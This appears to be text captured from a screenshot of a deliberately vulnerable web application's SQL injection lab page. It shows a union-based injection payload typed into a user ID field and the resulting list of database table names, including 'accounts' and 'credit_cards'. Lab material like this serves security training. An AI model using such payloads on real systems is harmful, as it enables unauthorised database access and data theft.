 Vulnerability: SQL Injection
User ID:
Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_schema = 'owasp10'
First name:
Surname: accounts
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_schema = 'owasp10'
First name:
Surname: blogs_table
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_schema = 'owasp10'
First name:
Surname: captured_data
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_schema = 'owasp10'
First name:
Surname: credit_cards
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_schema = 'owasp10'
First name:
Surname: hitlog
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_schema = 'owasp10'
First name:
Surname: pen_test_tools